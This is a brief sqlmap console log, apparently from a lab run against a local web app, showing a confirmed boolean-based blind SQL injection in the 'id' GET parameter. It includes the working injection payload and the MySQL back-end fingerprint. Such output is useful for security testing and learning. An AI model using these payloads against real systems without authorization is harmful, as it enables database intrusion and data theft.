 GET parameter 'id' is vulnerable. Do you want to keep testing the others (if any
)? [y/N] N
sqlmap identified the following injection point(s) with a total of 28 HTTP(s) re
quests:
---
Parameter: id (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: id=1' AND 7749=7749 AND 'yDOR'='yDOR&submit=submit
---
[06:36:36] [INFO] testing MySQL
[06:36:36] [INFO] confirming MySQL
[06:36:36] [INFO] the back-end DBMS is MySQL
web server operating system: Linux Ubuntu
web application technology: Nginx
back-end DBMS: MySQL >= 5.0.0
[06:36:36] [INFO] fetched data logged to text files under '/home/huaminyao/.sqlm
ap/output/127.0.0.1'